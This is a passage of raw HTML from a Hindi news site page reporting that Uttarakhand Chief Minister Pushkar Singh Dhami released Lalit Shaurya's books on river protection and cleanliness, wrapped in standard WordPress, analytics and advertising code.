details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/130128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=130128' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-130128 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-130128" class="single-post-item post-130128 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-cm-dhami tag-dehradun-news tag-national-news tag-uttarakhand-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg" class="attachment-large size-large wp-post-image" alt="CM Dhami" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a>    </div>
<h1 class="entry-title">सीएम धामी ने &#8216;गंगा के प्रहरी&#8217; और &#8216;स्वच्छता ही सेवा&#8217; का किया विमोचन</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/" rel="bookmark"><span class="entry-date published updated">May 31, 2023</span> <span class="updated">at 8:49 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                337</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="jpayz696c10c26eb92" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jpayz696c10c26eb92 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jpayz696c10c26eb92 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jpayz696c10c26eb92 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jpayz696c10c26eb92 {
display: block;
}
}
@media screen and (max-width: 767px) {
.jpayz696c10c26eb92 {
display: block;
}
}
</style>
<p><strong>देहरादून।</strong> मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने बुधवार को मुख्यमंत्री आवास कैम्प कार्यालय में युवा साहित्यकार ललित शौर्य की पुस्तकों ’गंगा के प्रहरी’ एवं ’स्वच्छता ही सेवा’ का विमोचन किया।</p>
<p>मुख्यमंत्री (CM Dhami) ने पुस्तकों को नदी संरक्षण एवं स्वच्छता के प्रति जन जागरूकता के लिए लाभदायी बताते हुए कहा कि गंगा के प्रहरी पुस्तक में कहानियों के माध्यम से नदियों के बारे में जानकारी के साथ नदियों की स्वच्छता के बारे में बताया गया है।</p><div class="elssx696c10c26ed28" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.elssx696c10c26ed28 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.elssx696c10c26ed28 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.elssx696c10c26ed28 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.elssx696c10c26ed28 {
display: block;
}
}
@media screen and (max-width: 767px) {
.elssx696c10c26ed28 {
display: block;
}
}
</style>

<h4><strong><a href="https://www.newsganj.com/dhami-cabinet-approved-these-proposals-of-students/">सीएम धामी के नेतृत्व में छात्रों के इन प्रस्तावों पर लगी मुहर</a></strong></h4>
<p>वहीं ’स्वच्छता ही सेवा’ पुस्तक में स्वच्छता से संबंधित कहानियां स्वच्छता के साथ स्वच्छ भारत अभियान को जन-जन तक पहुंचाने में मददगार होगी। इस अवसर पर विपिन, डां. अनिल शर्मा, रजनीश कौंसवाल, आदि उपस्थित रहे।</p>
<div class="gjcfm696c10c26ee89" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.gjcfm696c10c26ee89 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.gjcfm696c10c26ee89 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.gjcfm696c10c26ee89 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.gjcfm696c10c26ee89 {
display: block;
}
}
@media screen and (max-width: 767px) {
.gjcfm696c10c26ee89 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-dhami/" class="cat-tag ">
                            CM Dhami                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/dehradun-news/" class="cat-tag ">
                            Dehradun News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/national-news/" class="cat-tag ">
                            National News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttarakhand-news/" class="cat-tag ">
                            Uttarakhand News                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=सीएम धामी ने &#8216;गंगा के प्रहरी&#8217; और &#8216;स्वच्छता ही सेवा&#8217; का किया विमोचन https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F"><i class="fa fa-twitter"></i></a></li>
